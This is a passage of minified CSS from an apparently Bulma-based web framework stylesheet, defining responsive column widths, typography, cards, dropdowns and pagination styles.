.pagination-previous{cursor:not-allowed}.content:not(:last-child),.pagination:not(:last-child){margin-bottom:1.5rem}.column{display:block;flex-basis:0;flex-grow:1;flex-shrink:1;padding:.75rem}.columns.is-mobile>.column.is-narrow{flex:none;width:unset}.columns.is-mobile>.column.is-full{flex:none;width:100%}.columns.is-mobile>.column.is-three-quarters{flex:none;width:75%}.columns.is-mobile>.column.is-two-thirds{flex:none;width:66.6666%}.columns.is-mobile>.column.is-half{flex:none;width:50%}.columns.is-mobile>.column.is-one-third{flex:none;width:33.3333%}.columns.is-mobile>.column.is-one-quarter{flex:none;width:25%}.columns.is-mobile>.column.is-one-fifth{flex:none;width:20%}.columns.is-mobile>.column.is-two-fifths{flex:none;width:40%}.columns.is-mobile>.column.is-three-fifths{flex:none;width:60%}.columns.is-mobile>.column.is-four-fifths{flex:none;width:80%}.columns.is-mobile>.column.is-offset-three-quarters{margin-left:75%}.columns.is-mobile>.column.is-offset-two-thirds{margin-left:66.6666%}.columns.is-mobile>.column.is-offset-half{margin-left:50%}.columns.is-mobile>.column.is-offset-one-third{margin-left:33.3333%}.columns.is-mobile>.column.is-offset-one-quarter{margin-left:25%}.columns.is-mobile>.column.is-offset-one-fifth{margin-left:20%}.columns.is-mobile>.column.is-offset-two-fifths{margin-left:40%}.columns.is-mobile>.column.is-offset-three-fifths{margin-left:60%}.columns.is-mobile>.column.is-offset-four-fifths{margin-left:80%}.columns.is-mobile>.column.is-0{flex:none;width:0%}.columns.is-mobile>.column.is-offset-0{margin-left:0}.columns.is-mobile>.column.is-1{flex:none;width:8.33333337%}.columns.is-mobile>.column.is-offset-1{margin-left:8.33333337%}.columns.is-mobile>.column.is-2{flex:none;width:16.66666674%}.columns.is-mobile>.column.is-offset-2{margin-left:16.66666674%}.columns.is-mobile>.column.is-3{flex:none;width:25%}.columns.is-mobile>.column.is-offset-3{margin-left:25%}.columns.is-mobile>.column.is-4{flex:none;width:33.33333337%}.columns.is-mobile>.column.is-offset-4{margin-left:33.33333337%}.columns.is-mobile>.column.is-5{flex:none;width:41.66666674%}.columns.is-mobile>.column.is-offset-5{margin-left:41.66666674%}.columns.is-mobile>.column.is-6{flex:none;width:50%}.columns.is-mobile>.column.is-offset-6{margin-left:50%}.columns.is-mobile>.column.is-7{flex:none;width:58.33333337%}.columns.is-mobile>.column.is-offset-7{margin-left:58.33333337%}.columns.is-mobile>.column.is-8{flex:none;width:66.66666674%}.columns.is-mobile>.column.is-offset-8{margin-left:66.66666674%}.columns.is-mobile>.column.is-9{flex:none;width:75%}.columns.is-mobile>.column.is-offset-9{margin-left:75%}.columns.is-mobile>.column.is-10{flex:none;width:83.33333337%}.columns.is-mobile>.column.is-offset-10{margin-left:83.33333337%}.columns.is-mobile>.column.is-11{flex:none;width:91.66666674%}.columns.is-mobile>.column.is-offset-11{margin-left:91.66666674%}.columns.is-mobile>.column.is-12{flex:none;width:100%}.columns.is-mobile>.column.is-offset-12{margin-left:100%}@media screen and (max-width:768px){.column.is-narrow-mobile{flex:none;width:unset}.column.is-full-mobile{flex:none;width:100%}.column.is-three-quarters-mobile{flex:none;width:75%}.column.is-two-thirds-mobile{flex:none;width:66.6666%}.column.is-half-mobile{flex:none;width:50%}.column.is-one-third-mobile{flex:none;width:33.3333%}.column.is-one-quarter-mobile{flex:none;width:25%}.column.is-one-fifth-mobile{flex:none;width:20%}.column.is-two-fifths-mobile{flex:none;width:40%}.column.is-three-fifths-mobile{flex:none;width:60%}.column.is-four-fifths-mobile{flex:none;width:80%}.column.is-offset-three-quarters-mobile{margin-left:75%}.column.is-offset-two-thirds-mobile{margin-left:66.6666%}.column.is-offset-half-mobile{margin-left:50%}.column.is-offset-one-third-mobile{margin-left:33.3333%}.column.is-offset-one-quarter-mobile{margin-left:25%}.column.is-offset-one-fifth-mobile{margin-left:20%}.column.is-offset-two-fifths-mobile{margin-left:40%}.column.is-offset-three-fifths-mobile{margin-left:60%}.column.is-offset-four-fifths-mobile{margin-left:80%}.column.is-0-mobile{flex:none;width:0%}.column.is-offset-0-mobile{margin-left:0}.column.is-1-mobile{flex:none;width:8.33333337%}.column.is-offset-1-mobile{margin-left:8.33333337%}.column.is-2-mobile{flex:none;width:16.66666674%}.column.is-offset-2-mobile{margin-left:16.66666674%}.column.is-3-mobile{flex:none;width:25%}.column.is-offset-3-mobile{margin-left:25%}.column.is-4-mobile{flex:none;width:33.33333337%}.column.is-offset-4-mobile{margin-left:33.33333337%}.column.is-5-mobile{flex:none;width:41.66666674%}.column.is-offset-5-mobile{margin-left:41.66666674%}.column.is-6-mobile{flex:none;width:50%}.column.is-offset-6-mobile{margin-left:50%}.column.is-7-mobile{flex:none;width:58.33333337%}.column.is-offset-7-mobile{margin-left:58.33333337%}.column.is-8-mobile{flex:none;width:66.66666674%}.column.is-offset-8-mobile{margin-left:66.66666674%}.column.is-9-mobile{flex:none;width:75%}.column.is-offset-9-mobile{margin-left:75%}.column.is-10-mobile{flex:none;width:83.33333337%}.column.is-offset-10-mobile{margin-left:83.33333337%}.column.is-11-mobile{flex:none;width:91.66666674%}.column.is-offset-11-mobile{margin-left:91.66666674%}.column.is-12-mobile{flex:none;width:100%}.column.is-offset-12-mobile{margin-left:100%}.columns.is-variable.is-0-mobile{--columnGap:0rem}}@media screen and (min-width:769px),print{.column.is-narrow,.column.is-narrow-tablet{flex:none;width:unset}.column.is-full,.column.is-full-tablet{flex:none;width:100%}.column.is-three-quarters,.column.is-three-quarters-tablet{flex:none;width:75%}.column.is-two-thirds,.column.is-two-thirds-tablet{flex:none;width:66.6666%}.column.is-half,.column.is-half-tablet{flex:none;width:50%}.column.is-one-third,.column.is-one-third-tablet{flex:none;width:33.3333%}.column.is-one-quarter,.column.is-one-quarter-tablet{flex:none;width:25%}.column.is-one-fifth,.column.is-one-fifth-tablet{flex:none;width:20%}.column.is-two-fifths,.column.is-two-fifths-tablet{flex:none;width:40%}.column.is-three-fifths,.column.is-three-fifths-tablet{flex:none;width:60%}.column.is-four-fifths,.column.is-four-fifths-tablet{flex:none;width:80%}.column.is-offset-three-quarters,.column.is-offset-three-quarters-tablet{margin-left:75%}.column.is-offset-two-thirds,.column.is-offset-two-thirds-tablet{margin-left:66.6666%}.column.is-offset-half,.column.is-offset-half-tablet{margin-left:50%}.column.is-offset-one-third,.column.is-offset-one-third-tablet{margin-left:33.3333%}.column.is-offset-one-quarter,.column.is-offset-one-quarter-tablet{margin-left:25%}.column.is-offset-one-fifth,.column.is-offset-one-fifth-tablet{margin-left:20%}.column.is-offset-two-fifths,.column.is-offset-two-fifths-tablet{margin-left:40%}.column.is-offset-three-fifths,.column.is-offset-three-fifths-tablet{margin-left:60%}.column.is-offset-four-fifths,.column.is-offset-four-fifths-tablet{margin-left:80%}.column.is-0,.column.is-0-tablet{flex:none;width:0%}.column.is-offset-0,.column.is-offset-0-tablet{margin-left:0}.column.is-1,.column.is-1-tablet{flex:none;width:8.33333337%}.column.is-offset-1,.column.is-offset-1-tablet{margin-left:8.33333337%}.column.is-2,.column.is-2-tablet{flex:none;width:16.66666674%}.column.is-offset-2,.column.is-offset-2-tablet{margin-left:16.66666674%}.column.is-3,.column.is-3-tablet{flex:none;width:25%}.column.is-offset-3,.column.is-offset-3-tablet{margin-left:25%}.column.is-4,.column.is-4-tablet{flex:none;width:33.33333337%}.column.is-offset-4,.column.is-offset-4-tablet{margin-left:33.33333337%}.column.is-5,.column.is-5-tablet{flex:none;width:41.66666674%}.column.is-offset-5,.column.is-offset-5-tablet{margin-left:41.66666674%}.column.is-6,.column.is-6-tablet{flex:none;width:50%}.column.is-offset-6,.column.is-offset-6-tablet{margin-left:50%}.column.is-7,.column.is-7-tablet{flex:none;width:58.33333337%}.column.is-offset-7,.column.is-offset-7-tablet{margin-left:58.33333337%}.column.is-8,.column.is-8-tablet{flex:none;width:66.66666674%}.column.is-offset-8,.column.is-offset-8-tablet{margin-left:66.66666674%}.column.is-9,.column.is-9-tablet{flex:none;width:75%}.column.is-offset-9,.column.is-offset-9-tablet{margin-left:75%}.column.is-10,.column.is-10-tablet{flex:none;width:83.33333337%}.column.is-offset-10,.column.is-offset-10-tablet{margin-left:83.33333337%}.column.is-11,.column.is-11-tablet{flex:none;width:91.66666674%}.column.is-offset-11,.column.is-offset-11-tablet{margin-left:91.66666674%}.column.is-12,.column.is-12-tablet{flex:none;width:100%}.column.is-offset-12,.column.is-offset-12-tablet{margin-left:100%}.columns:not(.is-desktop){display:flex}}@media screen and (max-width:991px){.column.is-narrow-touch{flex:none;width:unset}.column.is-full-touch{flex:none;width:100%}.column.is-three-quarters-touch{flex:none;width:75%}.column.is-two-thirds-touch{flex:none;width:66.6666%}.column.is-half-touch{flex:none;width:50%}.column.is-one-third-touch{flex:none;width:33.3333%}.column.is-one-quarter-touch{flex:none;width:25%}.column.is-one-fifth-touch{flex:none;width:20%}.column.is-two-fifths-touch{flex:none;width:40%}.column.is-three-fifths-touch{flex:none;width:60%}.column.is-four-fifths-touch{flex:none;width:80%}.column.is-offset-three-quarters-touch{margin-left:75%}.column.is-offset-two-thirds-touch{margin-left:66.6666%}.column.is-offset-half-touch{margin-left:50%}.column.is-offset-one-third-touch{margin-left:33.3333%}.column.is-offset-one-quarter-touch{margin-left:25%}.column.is-offset-one-fifth-touch{margin-left:20%}.column.is-offset-two-fifths-touch{margin-left:40%}.column.is-offset-three-fifths-touch{margin-left:60%}.column.is-offset-four-fifths-touch{margin-left:80%}.column.is-0-touch{flex:none;width:0%}.column.is-offset-0-touch{margin-left:0}.column.is-1-touch{flex:none;width:8.33333337%}.column.is-offset-1-touch{margin-left:8.33333337%}.column.is-2-touch{flex:none;width:16.66666674%}.column.is-offset-2-touch{margin-left:16.66666674%}.column.is-3-touch{flex:none;width:25%}.column.is-offset-3-touch{margin-left:25%}.column.is-4-touch{flex:none;width:33.33333337%}.column.is-offset-4-touch{margin-left:33.33333337%}.column.is-5-touch{flex:none;width:41.66666674%}.column.is-offset-5-touch{margin-left:41.66666674%}.column.is-6-touch{flex:none;width:50%}.column.is-offset-6-touch{margin-left:50%}.column.is-7-touch{flex:none;width:58.33333337%}.column.is-offset-7-touch{margin-left:58.33333337%}.column.is-8-touch{flex:none;width:66.66666674%}.column.is-offset-8-touch{margin-left:66.66666674%}.column.is-9-touch{flex:none;width:75%}.column.is-offset-9-touch{margin-left:75%}.column.is-10-touch{flex:none;width:83.33333337%}.column.is-offset-10-touch{margin-left:83.33333337%}.column.is-11-touch{flex:none;width:91.66666674%}.column.is-offset-11-touch{margin-left:91.66666674%}.column.is-12-touch{flex:none;width:100%}.column.is-offset-12-touch{margin-left:100%}.columns.is-variable.is-0-touch{--columnGap:0rem}}@media screen and (min-width:992px){.column.is-narrow-desktop{flex:none;width:unset}.column.is-full-desktop{flex:none;width:100%}.column.is-three-quarters-desktop{flex:none;width:75%}.column.is-two-thirds-desktop{flex:none;width:66.6666%}.column.is-half-desktop{flex:none;width:50%}.column.is-one-third-desktop{flex:none;width:33.3333%}.column.is-one-quarter-desktop{flex:none;width:25%}.column.is-one-fifth-desktop{flex:none;width:20%}.column.is-two-fifths-desktop{flex:none;width:40%}.column.is-three-fifths-desktop{flex:none;width:60%}.column.is-four-fifths-desktop{flex:none;width:80%}.column.is-offset-three-quarters-desktop{margin-left:75%}.column.is-offset-two-thirds-desktop{margin-left:66.6666%}.column.is-offset-half-desktop{margin-left:50%}.column.is-offset-one-third-desktop{margin-left:33.3333%}.column.is-offset-one-quarter-desktop{margin-left:25%}.column.is-offset-one-fifth-desktop{margin-left:20%}.column.is-offset-two-fifths-desktop{margin-left:40%}.column.is-offset-three-fifths-desktop{margin-left:60%}.column.is-offset-four-fifths-desktop{margin-left:80%}.column.is-0-desktop{flex:none;width:0%}.column.is-offset-0-desktop{margin-left:0}.column.is-1-desktop{flex:none;width:8.33333337%}.column.is-offset-1-desktop{margin-left:8.33333337%}.column.is-2-desktop{flex:none;width:16.66666674%}.column.is-offset-2-desktop{margin-left:16.66666674%}.column.is-3-desktop{flex:none;width:25%}.column.is-offset-3-desktop{margin-left:25%}.column.is-4-desktop{flex:none;width:33.33333337%}.column.is-offset-4-desktop{margin-left:33.33333337%}.column.is-5-desktop{flex:none;width:41.66666674%}.column.is-offset-5-desktop{margin-left:41.66666674%}.column.is-6-desktop{flex:none;width:50%}.column.is-offset-6-desktop{margin-left:50%}.column.is-7-desktop{flex:none;width:58.33333337%}.column.is-offset-7-desktop{margin-left:58.33333337%}.column.is-8-desktop{flex:none;width:66.66666674%}.column.is-offset-8-desktop{margin-left:66.66666674%}.column.is-9-desktop{flex:none;width:75%}.column.is-offset-9-desktop{margin-left:75%}.column.is-10-desktop{flex:none;width:83.33333337%}.column.is-offset-10-desktop{margin-left:83.33333337%}.column.is-11-desktop{flex:none;width:91.66666674%}.column.is-offset-11-desktop{margin-left:91.66666674%}.column.is-12-desktop{flex:none;width:100%}.column.is-offset-12-desktop{margin-left:100%}.columns.is-desktop{display:flex}}@media screen and (min-width:1212px){.column.is-narrow-widescreen{flex:none;width:unset}.column.is-full-widescreen{flex:none;width:100%}.column.is-three-quarters-widescreen{flex:none;width:75%}.column.is-two-thirds-widescreen{flex:none;width:66.6666%}.column.is-half-widescreen{flex:none;width:50%}.column.is-one-third-widescreen{flex:none;width:33.3333%}.column.is-one-quarter-widescreen{flex:none;width:25%}.column.is-one-fifth-widescreen{flex:none;width:20%}.column.is-two-fifths-widescreen{flex:none;width:40%}.column.is-three-fifths-widescreen{flex:none;width:60%}.column.is-four-fifths-widescreen{flex:none;width:80%}.column.is-offset-three-quarters-widescreen{margin-left:75%}.column.is-offset-two-thirds-widescreen{margin-left:66.6666%}.column.is-offset-half-widescreen{margin-left:50%}.column.is-offset-one-third-widescreen{margin-left:33.3333%}.column.is-offset-one-quarter-widescreen{margin-left:25%}.column.is-offset-one-fifth-widescreen{margin-left:20%}.column.is-offset-two-fifths-widescreen{margin-left:40%}.column.is-offset-three-fifths-widescreen{margin-left:60%}.column.is-offset-four-fifths-widescreen{margin-left:80%}.column.is-0-widescreen{flex:none;width:0%}.column.is-offset-0-widescreen{margin-left:0}.column.is-1-widescreen{flex:none;width:8.33333337%}.column.is-offset-1-widescreen{margin-left:8.33333337%}.column.is-2-widescreen{flex:none;width:16.66666674%}.column.is-offset-2-widescreen{margin-left:16.66666674%}.column.is-3-widescreen{flex:none;width:25%}.column.is-offset-3-widescreen{margin-left:25%}.column.is-4-widescreen{flex:none;width:33.33333337%}.column.is-offset-4-widescreen{margin-left:33.33333337%}.column.is-5-widescreen{flex:none;width:41.66666674%}.column.is-offset-5-widescreen{margin-left:41.66666674%}.column.is-6-widescreen{flex:none;width:50%}.column.is-offset-6-widescreen{margin-left:50%}.column.is-7-widescreen{flex:none;width:58.33333337%}.column.is-offset-7-widescreen{margin-left:58.33333337%}.column.is-8-widescreen{flex:none;width:66.66666674%}.column.is-offset-8-widescreen{margin-left:66.66666674%}.column.is-9-widescreen{flex:none;width:75%}.column.is-offset-9-widescreen{margin-left:75%}.column.is-10-widescreen{flex:none;width:83.33333337%}.column.is-offset-10-widescreen{margin-left:83.33333337%}.column.is-11-widescreen{flex:none;width:91.66666674%}.column.is-offset-11-widescreen{margin-left:91.66666674%}.column.is-12-widescreen{flex:none;width:100%}.column.is-offset-12-widescreen{margin-left:100%}.columns.is-variable.is-0-widescreen{--columnGap:0rem}}.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}.columns:last-child{margin-bottom:-.75rem}.columns:not(:last-child){margin-bottom:calc(1.5rem - .75rem)}.columns.is-centered{justify-content:center}.columns.is-gapless{margin-left:0;margin-right:0;margin-top:0}.columns.is-gapless>.column{margin:0;padding:0!important}.columns.is-gapless:not(:last-child){margin-bottom:1.5rem}.columns.is-gapless:last-child{margin-bottom:0}.columns.is-mobile{display:flex}.columns.is-multiline{flex-wrap:wrap}.columns.is-vcentered{align-items:center}.columns.is-variable{--columnGap:0.75rem;margin-left:calc(-1 * var(--columnGap));margin-right:calc(-1 * var(--columnGap))}.columns.is-variable>.column{padding-left:var(--columnGap);padding-right:var(--columnGap)}.columns.is-variable.is-0{--columnGap:0rem}.columns.is-variable.is-1{--columnGap:0.25rem}.columns.is-variable.is-2{--columnGap:0.5rem}.columns.is-variable.is-3{--columnGap:0.75rem}.columns.is-variable.is-4{--columnGap:1rem}.columns.is-variable.is-5{--columnGap:1.25rem}.columns.is-variable.is-6{--columnGap:1.5rem}.columns.is-variable.is-7{--columnGap:1.75rem}.columns.is-variable.is-8{--columnGap:2rem}.container{flex-grow:1;margin:0 auto;position:relative;width:auto}.container.is-fluid{max-width:none!important;padding-left:16px;padding-right:16px;width:100%}.content li+li{margin-top:.25em}.content blockquote:not(:last-child),.content dl:not(:last-child),.content ol:not(:last-child),.content p:not(:last-child),.content pre:not(:last-child),.content table:not(:last-child),.content ul:not(:last-child){margin-bottom:1em}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#363636;font-weight:600;line-height:1.125}.content h1{font-size:2em;margin-bottom:.5em}.content h1:not(:first-child){margin-top:1em}.content h2{font-size:1.75em;margin-bottom:.5714em}.content h2:not(:first-child){margin-top:1.1428em}.content h3{font-size:1.5em;margin-bottom:.6666em}.content h3:not(:first-child){margin-top:1.3333em}.content h4{font-size:1.25em;margin-bottom:.8em}.content h5{font-size:1.125em;margin-bottom:.8888em}.content h6{font-size:1em;margin-bottom:1em}.content blockquote{background-color:#f5f5f5;border-left:5px solid #dbdbdb;padding:1.25em 1.5em}.content ol{list-style-position:outside;margin-left:2em;margin-top:1em}.content ol:not([type]){list-style-type:decimal}.content ol:not([type]).is-lower-alpha{list-style-type:lower-alpha}.content ol:not([type]).is-lower-roman{list-style-type:lower-roman}.content ol:not([type]).is-upper-alpha{list-style-type:upper-alpha}.content ol:not([type]).is-upper-roman{list-style-type:upper-roman}.content ul{list-style:disc;margin-left:2em;margin-top:1em}.content ul ul{list-style-type:circle;margin-top:.5em}.content ul ul ul{list-style-type:square}.content dd{margin-left:2em}.content figure{margin-left:2em;margin-right:2em;text-align:center}.content figure:not(:first-child){margin-top:2em}.content figure:not(:last-child){margin-bottom:2em}.content figure img{display:inline-block}.content figure figcaption{font-style:italic}.content pre{-webkit-overflow-scrolling:touch;overflow-x:auto;padding:1.25em 1.5em;white-space:pre;word-wrap:normal}.content sub,.content sup{font-size:75%}.content table{width:100%}.content table td,.content table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:.5em .75em;vertical-align:top}.content table th{color:#363636}.content table th:not([align]){text-align:inherit}.content table thead td,.content table thead th{border-width:0 0 2px;color:#363636}.content table tfoot td,.content table tfoot th{border-width:2px 0 0;color:#363636}.content table tbody tr:last-child td,.content table tbody tr:last-child th{border-bottom-width:0}.content .tabs li+li{margin-top:0}.content.is-small{font-size:.75rem}.content.is-normal{font-size:1rem}.content.is-medium{font-size:1.25rem}.content.is-large{font-size:1.5rem}.is-block{display:block!important}@media screen and (max-width:768px){.columns.is-variable.is-1-mobile{--columnGap:0.25rem}.columns.is-variable.is-2-mobile{--columnGap:0.5rem}.columns.is-variable.is-3-mobile{--columnGap:0.75rem}.columns.is-variable.is-4-mobile{--columnGap:1rem}.columns.is-variable.is-5-mobile{--columnGap:1.25rem}.columns.is-variable.is-6-mobile{--columnGap:1.5rem}.columns.is-variable.is-7-mobile{--columnGap:1.75rem}.columns.is-variable.is-8-mobile{--columnGap:2rem}.is-block-mobile{display:block!important}}@media screen and (min-width:769px),print{.columns.is-variable.is-0-tablet{--columnGap:0rem}.columns.is-variable.is-1-tablet{--columnGap:0.25rem}.columns.is-variable.is-2-tablet{--columnGap:0.5rem}.columns.is-variable.is-3-tablet{--columnGap:0.75rem}.columns.is-variable.is-4-tablet{--columnGap:1rem}.columns.is-variable.is-5-tablet{--columnGap:1.25rem}.columns.is-variable.is-6-tablet{--columnGap:1.5rem}.columns.is-variable.is-7-tablet{--columnGap:1.75rem}.columns.is-variable.is-8-tablet{--columnGap:2rem}.is-block-tablet{display:block!important}}@media screen and (min-width:769px) and (max-width:991px){.columns.is-variable.is-0-tablet-only{--columnGap:0rem}.columns.is-variable.is-1-tablet-only{--columnGap:0.25rem}.columns.is-variable.is-2-tablet-only{--columnGap:0.5rem}.columns.is-variable.is-3-tablet-only{--columnGap:0.75rem}.columns.is-variable.is-4-tablet-only{--columnGap:1rem}.columns.is-variable.is-5-tablet-only{--columnGap:1.25rem}.columns.is-variable.is-6-tablet-only{--columnGap:1.5rem}.columns.is-variable.is-7-tablet-only{--columnGap:1.75rem}.columns.is-variable.is-8-tablet-only{--columnGap:2rem}.is-block-tablet-only{display:block!important}}@media screen and (max-width:991px){.columns.is-variable.is-1-touch{--columnGap:0.25rem}.columns.is-variable.is-2-touch{--columnGap:0.5rem}.columns.is-variable.is-3-touch{--columnGap:0.75rem}.columns.is-variable.is-4-touch{--columnGap:1rem}.columns.is-variable.is-5-touch{--columnGap:1.25rem}.columns.is-variable.is-6-touch{--columnGap:1.5rem}.columns.is-variable.is-7-touch{--columnGap:1.75rem}.columns.is-variable.is-8-touch{--columnGap:2rem}.is-block-touch{display:block!important}}@media screen and (min-width:992px){.columns.is-variable.is-0-desktop{--columnGap:0rem}.columns.is-variable.is-1-desktop{--columnGap:0.25rem}.columns.is-variable.is-2-desktop{--columnGap:0.5rem}.columns.is-variable.is-3-desktop{--columnGap:0.75rem}.columns.is-variable.is-4-desktop{--columnGap:1rem}.columns.is-variable.is-5-desktop{--columnGap:1.25rem}.columns.is-variable.is-6-desktop{--columnGap:1.5rem}.columns.is-variable.is-7-desktop{--columnGap:1.75rem}.columns.is-variable.is-8-desktop{--columnGap:2rem}.container{max-width:960px}.is-block-desktop{display:block!important}}@media screen and (min-width:992px) and (max-width:1211px){.columns.is-variable.is-0-desktop-only{--columnGap:0rem}.columns.is-variable.is-1-desktop-only{--columnGap:0.25rem}.columns.is-variable.is-2-desktop-only{--columnGap:0.5rem}.columns.is-variable.is-3-desktop-only{--columnGap:0.75rem}.columns.is-variable.is-4-desktop-only{--columnGap:1rem}.columns.is-variable.is-5-desktop-only{--columnGap:1.25rem}.columns.is-variable.is-6-desktop-only{--columnGap:1.5rem}.columns.is-variable.is-7-desktop-only{--columnGap:1.75rem}.columns.is-variable.is-8-desktop-only{--columnGap:2rem}.is-block-desktop-only{display:block!important}}@media screen and (min-width:1212px){.columns.is-variable.is-1-widescreen{--columnGap:0.25rem}.columns.is-variable.is-2-widescreen{--columnGap:0.5rem}.columns.is-variable.is-3-widescreen{--columnGap:0.75rem}.columns.is-variable.is-4-widescreen{--columnGap:1rem}.columns.is-variable.is-5-widescreen{--columnGap:1.25rem}.columns.is-variable.is-6-widescreen{--columnGap:1.5rem}.columns.is-variable.is-7-widescreen{--columnGap:1.75rem}.columns.is-variable.is-8-widescreen{--columnGap:2rem}.container:not(.is-max-desktop){max-width:1180px}.is-block-widescreen{display:block!important}.is-flex-widescreen{display:flex!important}}.is-flex{display:flex!important}@media screen and (max-width:768px){.is-flex-mobile{display:flex!important}}@media screen and (min-width:769px),print{.is-flex-tablet{display:flex!important}}@media screen and (min-width:769px) and (max-width:991px){.is-flex-tablet-only{display:flex!important}}@media screen and (max-width:991px){.is-flex-touch{display:flex!important}}@media screen and (min-width:992px){.is-flex-desktop{display:flex!important}}@media screen and (min-width:992px) and (max-width:1211px){.is-flex-desktop-only{display:flex!important}.is-inline-desktop-only{display:inline!important}}.is-inline{display:inline!important}@media screen and (max-width:768px){.is-inline-mobile{display:inline!important}}@media screen and (min-width:769px),print{.is-inline-tablet{display:inline!important}}@media screen and (min-width:769px) and (max-width:991px){.is-inline-tablet-only{display:inline!important}}@media screen and (max-width:991px){.is-inline-touch{display:inline!important}}@media screen and (min-width:992px){.is-inline-desktop{display:inline!important}}@media screen and (min-width:1212px){.is-inline-widescreen{display:inline!important}.is-inline-block-widescreen{display:inline-block!important}}.is-inline-block{display:inline-block!important}@media screen and (max-width:768px){.is-inline-block-mobile{display:inline-block!important}}@media screen and (min-width:769px),print{.is-inline-block-tablet{display:inline-block!important}}@media screen and (min-width:769px) and (max-width:991px){.is-inline-block-tablet-only{display:inline-block!important}}@media screen and (max-width:991px){.is-inline-block-touch{display:inline-block!important}}@media screen and (min-width:992px){.is-inline-block-desktop{display:inline-block!important}}@media screen and (min-width:992px) and (max-width:1211px){.is-inline-block-desktop-only{display:inline-block!important}.is-inline-flex-desktop-only{display:inline-flex!important}}.is-inline-flex{display:inline-flex!important}@media screen and (max-width:768px){.is-inline-flex-mobile{display:inline-flex!important}}@media screen and (min-width:769px),print{.is-inline-flex-tablet{display:inline-flex!important}}@media screen and (min-width:769px) and (max-width:991px){.is-inline-flex-tablet-only{display:inline-flex!important}}@media screen and (max-width:991px){.is-inline-flex-touch{display:inline-flex!important}}@media screen and (min-width:992px){.is-inline-flex-desktop{display:inline-flex!important}}@media screen and (min-width:1212px){.is-inline-flex-widescreen{display:inline-flex!important}.is-hidden-widescreen{display:none!important}}.is-hidden{display:none!important}.is-sr-only{border:none!important;clip:rect(0,0,0,0)!important;height:.01em!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:.01em!important}.is-invisible{visibility:hidden!important}@media screen and (max-width:768px){.is-hidden-mobile{display:none!important}.is-invisible-mobile{visibility:hidden!important}}@media screen and (min-width:769px),print{.is-hidden-tablet{display:none!important}.is-invisible-tablet{visibility:hidden!important}}@media screen and (min-width:769px) and (max-width:991px){.is-hidden-tablet-only{display:none!important}.is-invisible-tablet-only{visibility:hidden!important}}@media screen and (max-width:991px){.is-hidden-touch{display:none!important}.is-invisible-touch{visibility:hidden!important}}@media screen and (min-width:992px){.is-hidden-desktop{display:none!important}.is-invisible-desktop{visibility:hidden!important}}@media screen and (min-width:992px) and (max-width:1211px){.is-hidden-desktop-only{display:none!important}.is-invisible-desktop-only{visibility:hidden!important}}.card{background-color:#fff;border-radius:.25rem;box-shadow:0 .5rem .6rem 0 rgba(0,0,0,.05);color:#4a4a4a;max-width:100%;position:relative}.card-content:first-child,.card-footer:first-child,.card-header:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-content:last-child,.card-footer:last-child,.card-header:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.card-header{background-color:transparent;align-items:stretch;box-shadow:0 .125em .25em rgba(10,10,10,.1);display:flex}.card-header-title{align-items:center;color:#363636;display:flex;flex-grow:1;font-weight:700;padding:.75rem 1rem}.card-header-title.is-centered{justify-content:center}.card-header-icon{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:0 0;border:none;color:currentColor;font-family:inherit;font-size:1em;margin:0;padding:.75rem 1rem;align-items:center;cursor:pointer;display:flex;justify-content:center}.card-image{display:block;position:relative}.card-image:first-child img{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-image:last-child img{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.card-content{background-color:transparent;padding:1.25rem}.card-footer{background-color:transparent;border-top:none;align-items:stretch;display:flex}.card-footer-item{align-items:center;display:flex;flex-basis:0;flex-grow:1;flex-shrink:0;justify-content:center;padding:0 1.25rem 1.25rem}.card-footer-item:not(:last-child){border-right:none}.card .media:not(:last-child){margin-bottom:1.5rem}.dropdown{display:inline-flex;position:relative;vertical-align:top}.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{display:block}.dropdown.is-right .dropdown-menu{left:auto;right:0}.dropdown.is-up .dropdown-menu{bottom:100%;padding-bottom:0;padding-top:initial;top:auto}.dropdown-menu{display:none;left:0;min-width:12rem;padding-top:0;position:absolute;top:100%;z-index:20}.dropdown-content{background-color:#fff;border-radius:0;box-shadow:0 .5em 1em -.125em rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.02);padding-bottom:.5rem;padding-top:.5rem}.dropdown-item{color:#4a4a4a;display:block;font-size:.875rem;line-height:1.5;padding:.375rem 1rem;position:relative}a.dropdown-item,button.dropdown-item{padding-right:3rem;text-align:inherit;white-space:nowrap;width:100%}a.dropdown-item:hover,button.dropdown-item:hover{background-color:#f5f5f5;color:#0a0a0a}a.dropdown-item.is-active,button.dropdown-item.is-active{background-color:#485fc7;color:#fff}.dropdown-divider{background-color:#ededed;border:none;display:block;height:1px;margin:.5rem 0}.pagination{font-size:1rem;margin:-.25rem}.pagination.is-small{font-size:.75rem}.pagination.is-medium{font-size:1.25rem}.pagination.is-large{font-size:1.5rem}.pagination.is-rounded .pagination-next,.pagination.is-rounded .pagination-previous{padding-left:1em;padding-right:1em;border-radius:9999px}.pagination.is-rounded .pagination-link{border-radius:9999px}.pagination,.pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;justify-content:center;margin:.25rem;padding-left:.5em;padding-right:.5em;text-align:center}.pagination-link,.pagination-next,.pagination-previous{border-color:#dbdbdb;color:#363636;min-width:2.5em}.pagination-link:hover,.pagination-next:hover,.pagination-previous:hover{border-color:#b5b5b5;color:#363636}.pagination-link:focus,.pagination-next:focus,.pagination-previous:focus{border-color:#485fc7}.pagination-link:active,.pagination-next:active,.pagination-previous:active{box-shadow:inset 0 1px 2px 